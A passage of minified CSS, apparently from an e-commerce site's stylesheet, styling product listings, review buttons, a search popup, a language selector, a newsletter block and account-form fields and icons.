rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;font-size:14px;line-height:2;display:inline-block;padding:0 20px;font-size:16px;font-weight:700;line-height:44px;margin-bottom:12px}#product_review_post .button button:focus,#product_review_post .button button:hover,#product_review_post .button input[type=submit]:focus,#product_review_post .button input[type=submit]:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#product_review_post .button button:active,#product_review_post .button input[type=submit]:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#product_review_post .button button.active,#product_review_post .button button.enabled,#product_review_post .button button:focus,#product_review_post .button button:hover,#product_review_post .button input[type=submit].active,#product_review_post .button input[type=submit].enabled,#product_review_post .button input[type=submit]:focus,#product_review_post .button input[type=submit]:hover{color:#fff;background-color:#494143}#product_review_post .button button:last-child,#product_review_post .button input[type=submit]:last-child{margin-bottom:0}#product_review_post .post_review_form,#product_review_post .post_review_form .form_field_rating .value{display:none}#wishlist_display>._\5fi>._\5f e:not(:last-child) .product_wide,.product_array_display>._\5fi>._\5f e:not(:last-child) .product_wide{border-bottom:1px solid #e9e9e9;padding-bottom:8px}@media(max-width:1023px){#wishlist_display>._\5fi>._\5f e:not(:last-child) .product_wide,.product_array_display>._\5fi>._\5f e:not(:last-child) .product_wide{padding-bottom:4px}}.product_wide{margin-bottom:16px}@media(max-width:1023px){.product_wide{margin-bottom:8px}}.product_wide ._\5f c,.product_wide ._\5fi{width:100%;height:100%}.product_wide>._\5fi>._\5f c{display:flex;zoom:1;padding:0;margin:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start}.product_wide>._\5fi>._\5f c>._\5f e1{display:flex;flex:0 0 100%;margin:0;padding:0;flex:0 0 140px}.product_wide>._\5fi>._\5f c>._\5f e2{display:flex;flex:0 0 100%;margin:0;padding:0;flex:1 0 400px}.product_wide>._\5fi>._\5f c>._\5f e2>._\5fi{display:flex;flex-direction:column}@media(max-width:719px){.product_wide>._\5fi>._\5f c>._\5f e1{flex:0 0 100px}.product_wide>._\5fi>._\5f c>._\5f e2{flex:1 0 100px}}.product_wide ._\5f a234{width:100%;height:100%}.product_wide ._\5f a234 ._\5f c{display:flex;zoom:1;padding:0;margin:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;align-content:stretch}.product_wide ._\5f a234 ._\5f c>._\5f e1{display:flex;margin:0;padding:0;flex:0 0 100%}.product_wide ._\5f a234 ._\5f c>._\5f e2{display:flex;flex:0 0 100%;margin:0;padding:0;flex:1 0 200px}.product_wide ._\5f a234 ._\5f c>._\5f e3{display:flex;flex:0 0 100%;margin:0;padding:0;flex:0 0 200px}@media(max-width:1023px){.product_wide ._\5f a234 ._\5f c>._\5f e1{flex:0 0 100%}.product_wide ._\5f a234 ._\5f c>._\5f e2{flex:1 0 200px}.product_wide ._\5f a234 ._\5f c>._\5f e3{flex:0 0 160px}}@media(max-width:719px){.product_wide ._\5f a234 ._\5f c>._\5f e1,.product_wide ._\5f a234 ._\5f c>._\5f e2,.product_wide ._\5f a234 ._\5f c>._\5f e3{flex:0 0 100%}}.product_wide ._\5f a1{width:100%;height:100%;padding-right:8px}.product_wide ._\5f a1>._\5fi{display:flex;flex-direction:column;justify-content:space-between;position:relative}.product_wide ._\5f a3{width:100%;height:100%;padding-right:16px}.product_wide ._\5f a3>._\5fi{display:flex;flex-direction:column;justify-content:space-between}@media(max-width:719px){.product_wide ._\5f a3{padding-right:0}.product_wide ._\5f a3 .desc{line-height:1.2;max-height:70px;overflow-y:scroll;margin-bottom:8px}}@media(max-width:719px) and (max-width:1023px){.product_wide ._\5f a3 .desc{margin-bottom:4px}}.product_wide ._\5f a4{text-align:right}.product_wide .overlays{pointer-events:none;position:absolute;width:32px;top:-5px;left:-8px;z-index:100}@media(max-width:1023px){.product_wide .overlays{right:0}}.product_wide .overlays .o1,.product_wide .overlays .o2{display:block;width:32px;height:32px;border-radius:30px;background:#75d485;color:rgba(0,0,0,.87);font-size:14px;text-align:center;line-height:32px;font-weight:700;margin-bottom:4px}.product_wide .figure{text-align:center;font-size:0}.product_wide .figure img{display:inline-block;max-width:180px;width:100%;height:auto}.product_wide .compare{cursor:pointer;text-align:center}.product_wide ._\5f a2{position:relative;margin-bottom:8px}@media(max-width:1023px){.product_wide ._\5f a2{margin-bottom:4px}}.product_wide .name h2{font-size:18px;font-weight:400;margin:0 0 .3em;line-height:1}@media(max-width:719px){.product_wide .name h2{font-size:14px}}.product_wide .name a{display:block;color:rgba(0,0,0,.87)}.product_wide .name a:hover{color:#231f20}.product_wide .name_overlay{display:none;position:absolute;top:0;right:0;background:#75d485;color:rgba(0,0,0,.87);padding:8px;line-height:1;border-radius:10px}@media(max-width:719px){.product_wide .name_overlay{display:none}}.product_wide .meta{line-height:1;font-size:85%}.product_wide .meta .product_code,.product_wide .meta .stars{display:inline-block;vertical-align:middle;display:none}.product_wide .meta .stars .rating,.product_wide .meta .stars .rating_meta{margin-left:4px;display:inline-block;vertical-align:middle}.product_wide .meta .stars .rating_meta a{color:rgba(0,0,0,.87)}.product_wide .meta .stars .rating_meta a:hover .count_link{color:#231f20}.product_wide .meta .stars .rating_meta .value{display:none}.product_wide .desc .sep{margin:10px 0;width:100%;height:1px;background-color:#e9e9e9}.product_wide .desc .checked{display:block;margin-bottom:3px;background:#f0f0f0;padding:8px 5px 8px 25px;position:relative;max-width:410px;border-radius:3px;font-size:14px;font-weight:600}.product_wide .desc .checked:before{content:"";font-size:12px;color:#e6c539;position:absolute;width:12px;height:12px;display:block;top:12px;left:5px}.product_wide .price{line-height:1;margin-bottom:8px}@media(max-width:1023px){.product_wide .price{margin-bottom:4px}}.product_wide .price ._\5f d{display:none}.product_wide .price .old_price_pre{color:rgba(0,0,0,.38);font-size:14px}.product_wide .price .old_price_pre .money_expanded{text-decoration:line-through}.product_wide .price .old_price_pre .label{display:none}.product_wide .price .new_price{display:inline;font-weight:700;color:#466de9;font-size:18px}.product_wide .price .new_price .label{font-weight:400;color:rgba(0,0,0,.87);display:none}.product_wide .price .new_price .m_dec{font-size:14px;vertical-align:8px}.product_wide .price .old_price_post{display:none}.product_wide .action>._\5fi:after{clear:both;content:"";display:table}.product_wide .action .qty{display:none;width:32px;height:32px;float:left}.product_wide .action .qty input{padding:4px 2px 0;width:32px;height:32px;border:1px solid #466de9;font-size:14px;border-radius:20px;text-align:center}.product_wide .action .button{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);width:calc(100% - 40px);display:inline-block;position:relative;background:#466de9;height:32px;border-radius:20px}.product_wide .action .button:focus,.product_wide .action .button:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}.product_wide .action .button:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}.product_wide .action .button button{padding-left:36px;color:#fff;font-size:14px;border:0;background:transparent;z-index:2;position:absolute;width:100%;height:100%;top:0;left:0;cursor:pointer}.product_wide .action .button ._\5f d{position:absolute;background:#231f20;border-radius:20px 0 0 20px;top:0;left:0;width:32px;height:32px;z-index:1}.product_wide .action .button ._\5f d:before{content:"";font-size:22px;color:#fff;position:absolute;width:22px;height:22px;display:block;top:5px;left:5px}.product_wide .action .button:hover{background:#231f20}@media(max-width:719px){.product_wide .action .button{width:120px;height:26px}.product_wide .action .button button{padding-left:26px;font-size:12px}.product_wide .action .button ._\5f d{width:26px;height:26px}.product_wide .action .button ._\5f d:before{width:18px;height:18px;font-size:18px;top:4px;left:4px}}.product_wide .stock_label{padding:.1em .4em;border-radius:10px}.product_wide .stock_info{font-size:12px;margin-bottom:4px}@media(max-width:1023px){.product_wide .stock_info{margin-bottom:2px}}.product_wide .variants{display:none}.product_wide .variants a{font-size:10px;display:inline-block;line-height:14px;background-color:#f0f0f0;box-shadow:1px 1px 0 0 #c7c7c7;padding:4px}.product_wide .compare{font-size:14px}@media(min-width:720px){.product_wide .compare{display:none}}.product_wide .wishlist_remove{text-align:center}.product_wide .wishlist_remove a{display:inline-block;position:relative;padding-left:20px;color:#ef2800}.product_wide .wishlist_remove a ._\5f d,.product_wide .wishlist_remove a ._\5f d:before{width:20px;height:20px;position:absolute;top:0;left:0}.product_wide .wishlist_remove a ._\5f d:before{content:"";font-size:20px;color:#ef2800;display:block}.product_wide_list .wishlist_remove,.product_wide_wishlist .compare{display:none}@media(max-width:719px){.product_wide>._\5fi>._\5f c>._\5f e1>._\5fi>._\5f a1>._\5fi>._\5ft{position:relative}.product_wide>._\5fi>._\5f c>._\5f e1>._\5fi>._\5f a1>._\5fi>._\5ft .overlays{top:105px;left:0;width:100%;text-align:center}.product_wide>._\5fi>._\5f c>._\5f e1>._\5fi>._\5f a1>._\5fi>._\5ft .overlays:after{clear:both;content:"";display:table}.product_wide>._\5fi>._\5f c>._\5f e1>._\5fi>._\5f a1>._\5fi>._\5ft .overlays .o1,.product_wide>._\5fi>._\5f c>._\5f e1>._\5fi>._\5f a1>._\5fi>._\5ft .overlays .o2{display:inline-block;margin:4px;width:28px;height:28px;font-size:10px;line-height:28px;padding:0}.product_wide>._\5fi>._\5f c>._\5f e1>._\5fi>._\5f a1>._\5fi>._\5ft .figure{margin-bottom:60px}}.product_array_meta{position:relative;border-bottom:1px solid #e9e9e9;padding-bottom:4px;margin-bottom:16px}@media(max-width:1023px){.product_array_meta{padding-bottom:2px;margin-bottom:8px}}.product_array_meta #breadcrumbs{padding-right:190px}.product_array_meta .title{padding-right:190px;border:0;margin-bottom:0}.product_array_meta .title h1{margin-bottom:0;line-height:1}.product_array_meta .toolbar{padding-bottom:4px;width:190px;position:absolute;bottom:0;right:0;text-align:right}.product_array_meta .toolbar:after{clear:both;content:"";display:table}@media(max-width:1023px){.product_array_meta .toolbar{padding-bottom:2px}}.product_array_meta .toolbar ._\5fl{position:relative}.product_array_meta .toolbar ._\5fl .view_swap{display:none}.product_grid_meta .toolbar ._\5fl .view_swap a:before{content:""}.product_list_meta .toolbar ._\5fl .view_swap a:before{content:""}.pagination_product_array:after{clear:both;content:"";display:table}.pagination_product_array .pagination{float:right}.pagination_product_array .num_select{float:right;margin-left:8px}.pagination_product_array .num_select .l{display:none}.product_array_display{position:relative}@media(max-width:1023px){.product_array_meta #breadcrumbs{padding-right:0}.product_array_meta .title{padding-right:0;margin-bottom:8px}.product_array_meta .toolbar{position:static;width:auto;text-align:left}}#search_popup{display:none;width:680px;position:absolute;top:133px;left:300px;background:#fff;z-index:2000000000;border-radius:20px;overflow:hidden;border:1px solid #e9e9e9;font-size:13px}#search_popup ul{margin:0;padding:0}#search_popup.open{display:block}@media(max-width:1259px){#search_popup.open{display:none}}#search_popup ._\5fi,#search_popup .product_card{height:100%;width:100%}#search_popup>._\5fi>._\5f c{display:flex;zoom:1;padding:0;margin:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start}#search_popup>._\5fi>._\5f c>._\5f e{display:flex;flex:0 0 100%;margin:0;padding:10px}#search_popup>._\5fi>._\5f c>._\5f e._\5f e1{flex:1 0 200px}#search_popup>._\5fi>._\5f c>._\5f e._\5f e2{flex:0 0 200px;background:#f0f0f0}#search_popup .search_popup_side{width:100%;height:100%}#search_popup .search_popup_side .title{font-weight:700;font-size:18px;background-image:linear-gradient(#231f20,#231f20),linear-gradient(#fff,#fff);background-position:0 100%,0 100%;background-repeat:no-repeat;background-size:25% 1px,100% 1px;margin-bottom:8px}@media(max-width:1023px){#search_popup .search_popup_side .title{margin-bottom:4px}}#search_popup .search_popup_side ul{list-style-type:none}#search_popup .search_popup_results{width:100%;height:100%}#search_popup .search_popup_results>._\5fi>.title{font-weight:700;color:#466de9;font-size:18px;background-image:linear-gradient(#231f20,#231f20),linear-gradient(#e9e9e9,#e9e9e9);background-position:0 100%,0 100%;background-repeat:no-repeat;background-size:25% 1px,100% 1px;margin-bottom:8px}@media(max-width:1023px){#search_popup .search_popup_results>._\5fi>.title{margin-bottom:4px}}#search_popup .search_popup_results .list>._\5fi>._\5f c{display:flex;zoom:1;padding:0;margin:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start}#search_popup .search_popup_results .list>._\5fi>._\5f c>._\5f e{display:flex;flex:0 0 100%;margin:0;padding:0;flex:1 0 100px}#tbar #lang_selector_d{position:relative}#tbar #lang_selector_d ._ddt{width:62px;padding-right:12px;position:relative;cursor:pointer}#tbar #lang_selector_d ._ddt .active_flag{display:inline-block;vertical-align:-3px;width:24px;height:18.461538px}#tbar #lang_selector_d ._ddt .active_flag .flag{width:100%;height:100%}#tbar #lang_selector_d ._ddt .active_lang{width:22px;text-align:right;display:inline-block}#tbar #lang_selector_d ._ddt ._\5f d{width:10px;height:10px;display:block;position:absolute;top:6px;right:0;transform:rotate(90deg)}#tbar #lang_selector_d ._ddt ._\5f d:before{content:"";font-size:10px;color:#fff;position:absolute;width:10px;height:10px;display:block;top:0;left:0}#tbar #lang_selector_d ._dd{display:none;position:absolute;top:20px;right:-1px;width:75px;padding:8px;background:#fff;box-shadow:0 1px 12px 0 rgba(30,30,30,.3);border-radius:10px}#tbar #lang_selector_d ._dd li,#tbar #lang_selector_d ._dd ul{width:100%;display:block;margin:0;padding:0}#tbar #lang_selector_d ._dd li{text-align:left}#tbar #lang_selector_d ._dd li:after{display:none}#tbar #lang_selector_d ._dd li ._f{display:inline-block;vertical-align:-3px;width:24px;height:18.461538px}#tbar #lang_selector_d ._dd li ._f .flag{width:100%;height:100%}#tbar #lang_selector_d ._dd li ._l{line-height:20px;width:22px;text-align:right;display:inline-block}#tbar #lang_selector_d ._dd li a{display:block;color:rgba(0,0,0,.87)!important;text-decoration:none;padding:4px}#tbar #lang_selector_d ._dd li a:hover{background-color:#e9e9e9}#tbar #lang_selector_d ._dd li:not(:last-child) a{border-bottom:1px solid #e9e9e9}#lang_selector_m{padding-top:16px;text-align:center}@media(min-width:1024px){#lang_selector_m{display:none}}@media(max-width:1023px){#lang_selector_m{padding-top:8px}}#lang_selector_m ul{display:block}#lang_selector_m ul li{display:inline-block;line-height:20px;margin:0 5px}#lang_selector_m ul li ._f{display:inline-block;vertical-align:middle;width:24px;height:18.461538px}#lang_selector_m ul li ._f .flag{width:100%;height:100%}#lang_selector_m ul li ._l{vertical-align:middle;display:inline-block}#lang_selector_m ul li a{text-decoration:none}#contact_map_wrap{margin-bottom:16px}@media(max-width:1023px){#contact_map_wrap{margin-bottom:8px}}#breadcrumbs{font-size:12px;color:#929292;padding:6px 0}#breadcrumbs ul{list-style-type:none;margin:0;padding:0}#breadcrumbs ul li{display:inline-block}#breadcrumbs ul li:not(:last-child):after{display:inline-block;content:"›";padding:0 3px}#breadcrumbs ul li a{color:#929292}#breadcrumbs ul li a:hover{color:#231f20;text-decoration:underline}.lg-outer{z-index:1000000050}.lg-controls,.lg-pager,.lg-playbutton,.lg-progressbar,.lg-subhtml,.lg-thumbnail,.lg-toolbar{z-index:1000000080}.lg-item{z-index:1000000060}.lg-backdrop{z-index:1000000040}#brandList .product_card ._\5fm>._\5fi{justify-content:center}@media(max-width:1023px){.home_usp{display:none}}.home_usp img{width:100%;height:auto;display:block}@media(max-width:1023px){._d{display:none!important}}@media(min-width:1024px){._m{display:none!important}}.open #mhdr_menu .mhdr_toggle_nav .bars:before{content:""}.fw{background:#fff!important;padding:30px 0}.fw>*{max-width:1340px;margin:auto}.fw .slick-slider .slick-list,.fw .slick-slider .slick-track{transform:inherit!important}.fw .product_card .figure a{display:block}@media(max-width:719px){.fw{padding:0 10px}}.fw .slick-slide{margin:0 10px}.fw .slick-list{margin:0 -10px}@media(min-width:1024px){.fw{background:#fff;padding:30px 10px}}.top-announce{display:none;text-align:center;padding:7px;background:#f7f7f7}.top-announce h2{margin:0;font-size:14px;font-weight:500}.top-announce h2 span{font-weight:700}.hp_categories{max-width:1440px;margin:auto;padding:10px}.hp_categories a{display:flex!important;align-items:center;flex-direction:column;font-size:16px;font-weight:600}.hp_categories a img{mix-blend-mode:multiply}.link_tags_wrapper{max-width:1140px;margin:auto}.link_tags_wrapper p{font-size:16px;text-align:center}.link_tags_wrapper>div{display:flex;flex-wrap:wrap;justify-content:center;gap:10px}.link_tags_wrapper>div a{font-size:16px;font-weight:500;background:#466de9;border-radius:25px;padding:7px 14px;color:#fff}.link_tags_wrapper>div a:hover{background:#75d485;color:#fff}.two_banners{display:flex;justify-content:space-between;padding:20px 0;margin-bottom:20px}.two_banners>:first-child{padding-right:10px;margin-bottom:15px}.two_banners>:nth-child(2){padding-left:10px}@media(max-width:719px){.two_banners{flex-direction:column}.two_banners>*{padding:0!important}}.banners{display:flex;justify-content:space-between;padding:40px;gap:20px}@media(max-width:719px){.banners{flex-direction:column;padding:20px}}.banners .banner{flex:1;background:red}.banners .banner img{width:100%}.simple_link{color:#466de9;font-weight:400;margin-bottom:30px;margin-top:10px;display:block;text-decoration:underline}.simple_link:after{content:" ";font-family:icomoon;font-size:12px}body.sticky_header #mm_open{background:#466de9}.search_popup_results .product_card{border:0}#mm_extralinks .left ul li:last-child a{background:#75d485;border-radius:10px;padding:0 10px;color:#000}#custom_newsletter{background:#75d485;width:100%;margin-bottom:30px}#custom_newsletter h2{color:#fff}#custom_newsletter #stacked_inputs{display:flex;max-width:600px;justify-content:center;padding:20px;flex-direction:column;margin:auto;text-align:center}#custom_newsletter #stacked_inputs .nl_field{width:calc(100% - 120px);float:left;outline:none;padding:0 8px;font-size:14px;color:rgba(0,0,0,.87);text-align:left;border:0;height:36px;border-top-left-radius:25px;border-bottom-left-radius:25px}#custom_newsletter #stacked_inputs .nl_button{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;border-radius:20px;padding:4px 10px;line-height:2;display:inline-block;box-shadow:none;border-radius:0;background:#466de9;color:#fff;border-top-right-radius:25px;border-bottom-right-radius:25px;font-size:14px;font-weight:700;width:120px;text-align:center;border:0;outline:none;height:36px}#custom_newsletter #stacked_inputs .nl_button:focus,#custom_newsletter #stacked_inputs .nl_button:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#custom_newsletter #stacked_inputs .nl_button:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#custom_newsletter #stacked_inputs .nl_button.active,#custom_newsletter #stacked_inputs .nl_button.enabled,#custom_newsletter #stacked_inputs .nl_button:focus,#custom_newsletter #stacked_inputs .nl_button:hover{color:#fff;background-color:#494143}#custom_newsletter #stacked_inputs .nl_button:hover{background:#494143;color:#fff;box-shadow:none}.uac_cm_form .section{margin-bottom:16px}@media(max-width:1023px){.uac_cm_form .section{margin-bottom:8px}}.uac_cm_form .section .section_title{font-weight:700;font-size:24px;border-bottom:1px solid #e9e9e9;padding-bottom:4px;margin-bottom:8px}@media(max-width:1023px){.uac_cm_form .section .section_title{padding-bottom:2px;margin-bottom:4px}}.uac_cm_form .section .section_subtitle{margin-top:-8px;margin-bottom:8px}@media(max-width:1023px){.uac_cm_form .section .section_subtitle{margin-bottom:4px}}.uac_cm_form .section .section{margin-bottom:16px}@media(max-width:1023px){.uac_cm_form .section .section{margin-bottom:8px}}.uac_cm_form .section .section .section_title{font-weight:700;font-size:20px;margin-bottom:4px;border:0}@media(max-width:1023px){.uac_cm_form .section .section .section_title{margin-bottom:2px}}.uac_cm_form .section .section .section_subtitle{margin-top:-4px;margin-bottom:4px}@media(max-width:1023px){.uac_cm_form .section .section .section_subtitle{margin-bottom:2px}}.uac_cm_form .r{margin-bottom:1rem}.uac_cm_form .r .a{width:240px}.uac_cm_form .r .a,.uac_cm_form .r .b{display:inline-block;vertical-align:top}.uac_cm_form .r .b{width:calc(100% - 250px)}@media(max-width:1023px){.uac_cm_form .r .a{display:block;width:100%}.uac_cm_form .r .a.empty{display:none}.uac_cm_form .r .b{display:block;width:100%}}.uac_cm_form .r_sep{margin-bottom:8px}@media(max-width:1023px){.uac_cm_form .r_sep{margin-bottom:4px}}.uac_cm_form *{outline:none}.uac_cm_form a{text-decoration:underline}.uac_cm_form label{display:block;font-size:16px}.uac_cm_form label.small{font-size:12px}.uac_cm_form label.small input[type=checkbox]{vertical-align:-2px}.uac_cm_form label.inline{font-size:14px}.uac_cm_form label.inline:after{clear:both;content:"";display:table}.uac_cm_form label.inline input[type=checkbox],.uac_cm_form label.inline input [type=radio]{margin:4px;float:left}.uac_cm_form label.inline span.label{display:inline-block;width:calc(100% - 2rem)}.uac_cm_form .small_inline_label input[type=checkbox]{vertical-align:-.125rem}.uac_cm_form .small_inline_label label{font-size:14px;display:inline}.uac_cm_form .small_inline_label label:before{content:" "}.uac_cm_form .sep_s{height:8px}.uac_cm_form .sep_m{height:16px}.uac_cm_form .sep_l{height:24px}.uac_cm_form input[type=color],.uac_cm_form input[type=date],.uac_cm_form input[type=datetime-local],.uac_cm_form input[type=datetime],.uac_cm_form input[type=email],.uac_cm_form input[type=month],.uac_cm_form input[type=number],.uac_cm_form input[type=password],.uac_cm_form input[type=search],.uac_cm_form input[type=tel],.uac_cm_form input[type=text],.uac_cm_form input[type=time],.uac_cm_form input[type=url],.uac_cm_form input[type=week],.uac_cm_form select,.uac_cm_form textarea{line-height:36px;padding:0 6px;font-size:14px;width:100%;border-radius:20px;border:1px solid #e9e9e9;background-color:#fff;margin:0 0 .75rem}.uac_cm_form input[type=color]:active,.uac_cm_form input[type=color]:focus,.uac_cm_form input[type=color]:hover,.uac_cm_form input[type=date]:active,.uac_cm_form input[type=date]:focus,.uac_cm_form input[type=date]:hover,.uac_cm_form input[type=datetime-local]:active,.uac_cm_form input[type=datetime-local]:focus,.uac_cm_form input[type=datetime-local]:hover,.uac_cm_form input[type=datetime]:active,.uac_cm_form input[type=datetime]:focus,.uac_cm_form input[type=datetime]:hover,.uac_cm_form input[type=email]:active,.uac_cm_form input[type=email]:focus,.uac_cm_form input[type=email]:hover,.uac_cm_form input[type=month]:active,.uac_cm_form input[type=month]:focus,.uac_cm_form input[type=month]:hover,.uac_cm_form input[type=number]:active,.uac_cm_form input[type=number]:focus,.uac_cm_form input[type=number]:hover,.uac_cm_form input[type=password]:active,.uac_cm_form input[type=password]:focus,.uac_cm_form input[type=password]:hover,.uac_cm_form input[type=search]:active,.uac_cm_form input[type=search]:focus,.uac_cm_form input[type=search]:hover,.uac_cm_form input[type=tel]:active,.uac_cm_form input[type=tel]:focus,.uac_cm_form input[type=tel]:hover,.uac_cm_form input[type=text]:active,.uac_cm_form input[type=text]:focus,.uac_cm_form input[type=text]:hover,.uac_cm_form input[type=time]:active,.uac_cm_form input[type=time]:focus,.uac_cm_form input[type=time]:hover,.uac_cm_form input[type=url]:active,.uac_cm_form input[type=url]:focus,.uac_cm_form input[type=url]:hover,.uac_cm_form input[type=week]:active,.uac_cm_form input[type=week]:focus,.uac_cm_form input[type=week]:hover,.uac_cm_form select:active,.uac_cm_form select:focus,.uac_cm_form select:hover,.uac_cm_form textarea:active,.uac_cm_form textarea:focus,.uac_cm_form textarea:hover{border:1px solid #231f20}.uac_cm_form input[type=color]:last-child,.uac_cm_form input[type=date]:last-child,.uac_cm_form input[type=datetime-local]:last-child,.uac_cm_form input[type=datetime]:last-child,.uac_cm_form input[type=email]:last-child,.uac_cm_form input[type=month]:last-child,.uac_cm_form input[type=number]:last-child,.uac_cm_form input[type=password]:last-child,.uac_cm_form input[type=search]:last-child,.uac_cm_form input[type=tel]:last-child,.uac_cm_form input[type=text]:last-child,.uac_cm_form input[type=time]:last-child,.uac_cm_form input[type=url]:last-child,.uac_cm_form input[type=week]:last-child,.uac_cm_form select:last-child,.uac_cm_form textarea:last-child{margin-bottom:0}.uac_cm_form select{height:30px}.uac_cm_form button,.uac_cm_form input[type=button],.uac_cm_form input[type=reset],.uac_cm_form input[type=submit]{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;font-size:14px;line-height:2;display:inline-block;padding:0 20px;font-size:16px;font-weight:700;line-height:44px;margin-bottom:12px}.uac_cm_form button:focus,.uac_cm_form button:hover,.uac_cm_form input[type=button]:focus,.uac_cm_form input[type=button]:hover,.uac_cm_form input[type=reset]:focus,.uac_cm_form input[type=reset]:hover,.uac_cm_form input[type=submit]:focus,.uac_cm_form input[type=submit]:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}.uac_cm_form button:active,.uac_cm_form input[type=button]:active,.uac_cm_form input[type=reset]:active,.uac_cm_form input[type=submit]:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}.uac_cm_form button.active,.uac_cm_form button.enabled,.uac_cm_form button:focus,.uac_cm_form button:hover,.uac_cm_form input[type=button].active,.uac_cm_form input[type=button].enabled,.uac_cm_form input[type=button]:focus,.uac_cm_form input[type=button]:hover,.uac_cm_form input[type=reset].active,.uac_cm_form input[type=reset].enabled,.uac_cm_form input[type=reset]:focus,.uac_cm_form input[type=reset]:hover,.uac_cm_form input[type=submit].active,.uac_cm_form input[type=submit].enabled,.uac_cm_form input[type=submit]:focus,.uac_cm_form input[type=submit]:hover{color:#fff;background-color:#494143}.uac_cm_form button:last-child,.uac_cm_form input[type=button]:last-child,.uac_cm_form input[type=reset]:last-child,.uac_cm_form input[type=submit]:last-child{margin-bottom:0}.uac_cm_form .info_field{border-radius:20px;line-height:30px;padding:6px 12px;font-size:12px;width:100%;border:1px solid #f0f0f0;box-shadow:2px 2px 0 0 #e3e3e3;background-color:#f0f0f0;margin:0 0 .75rem;min-height:44px}.uac_cm_form .info_field:last-child{margin-bottom:0}.uac_cm_form .icon_phone:before{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/uac/cm_icon_phone.png) no-repeat 50%}.uac_cm_form .icon_mobile:before{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/uac/cm_icon_mobile.png) no-repeat 50%}.uac_cm_form .icon_email:before{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/uac/cm_icon_email.png) no-repeat 50%}.uac_cm_form .icon_email:before,.uac_cm_form .icon_mobile:before,.uac_cm_form .icon_phone:before{content:" ";width:20px;height:20px;overflow:hidden;background-size:cover;display:inline-block;vertical-align:middle;margin-right:6px}.uac_cm_form span.icon_yes{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/uac/cm_icon_yes.png) no-repeat 50%}.uac_cm_form span.icon_no{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/uac/cm_icon_no.png) no-repeat 50%}.uac_cm_form span.icon_download{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/uac/cm_icon_download.png) no-repeat 50%}.uac_cm_form span.icon_delete{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/uac/cm_icon_delete.png) no-repeat 50%}.uac_cm_form span.icon_details{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/uac/cm_icon_details.png) no-repeat 50%}.uac_cm_form span.icon_payments{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/uac/cm_icon_payments.png) no-repeat 50%}.uac_cm_form span.icon_prev{position:relative;transform:scaleX(-1)}.uac_cm_form span.icon_prev:before{content:"";font-size:20px;color:#231f20;position:absolute;width:20px;height:20px;display:block;top:0;left:0}.uac_cm_form span.icon_next{position:relative}.uac_cm_form span.icon_next:before{content:"";font-size:20px;color:#231f20;position:absolute;width:20px;height:20px;display:block;top:0;left:0}.uac_cm_form span.icon_delete,.uac_cm_form span.icon_details,.uac_cm_form span.icon_download,.uac_cm_form span.icon_next,.uac_cm_form span.icon_no,.uac_cm_form span.icon_payments,.uac_cm_form span.icon_prev,.uac_cm_form span.icon_yes{display:inline-block;vertical-align:middle;width:20px;height:20px;background-size:cover}.uac_cm_form span.icon_delete.disabled,.uac_cm_form span.icon_details.disabled,.uac_cm_form span.icon_download.disabled,.uac_cm_form span.icon_next.disabled,.uac_cm_form span.icon_no.disabled,.uac_cm_form span.icon_payments.disabled,.uac_cm_form span.icon_prev.disabled,.uac_cm_form span.icon_yes.disabled{opacity:.5}.uac_cm_form .uac_cm_crt button,.uac_cm_form .uac_cm_crt input[type=button],.uac_cm_form .uac_cm_crt input[type=reset],.uac_cm_form .uac_cm_crt input[type=submit]{padding:0 10px;font-size:14px;font-weight:400;line-height:30px;margin:0;background:#231f20;border:0;border-radius:5px}.uac_cm_form .uac_cm_crt table{border-collapse:separate;border-spacing:0;border-radius:0;line-height:12px;width:100%;text-align:center;border:1px solid #b6b6b6}.uac_cm_form .uac_cm_crt th:not(:last-child){border-right:1px solid #b6b6b6}.uac_cm_form .uac_cm_crt 